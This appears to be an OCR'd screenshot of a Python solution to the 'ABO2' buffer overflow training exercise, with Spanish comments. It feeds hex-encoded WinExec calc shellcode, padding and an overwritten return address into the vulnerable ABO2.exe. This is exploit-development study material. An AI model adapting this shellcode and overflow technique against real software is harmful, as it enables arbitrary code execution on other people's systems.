 solucion abo2.py
solucion abo1
solucion stack 1.py solucion abo1.py solucion abo2.py
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3 import sys
4 from subprocess import Popen, PIPE
5 import struct
6 import codecs
7 import random
8 import string
9
10 #creo una string random
11
12 res = ''.join(random.choices(string.ascii_uppercase + string.digits, k = 0x2000))
13
14 #la imprimo
15
16 print (res)
17
18 decode_hex = codecs.getdecoder("hex_codec")
19
20 winexec_calc_shellcode = decode_hex('33d2526863616c6389e65256648b72308b760c8b760cad8b308b7e188b5f3c8b5c1f788b741f2001fe8b4c1f2401f90fb72c5142ad813c0757696e4575f18b741f1c01fe033caeffd7')[0]
21
22
23 payload = winexec_calc_shellcode+ b"A" * (0x404 -len(winexec_calc_shellcode)) + struct.pack("<L",0x4029e5) + res.encode()
24
25 p1 = Popen(r"ABO2.exe", stdin=PIPE)
26 print("PID: %s" %hex(p1.pid))
27 print("Enter para continuar")
28 p1.communicate(payload)
29 p1.wait()
30
31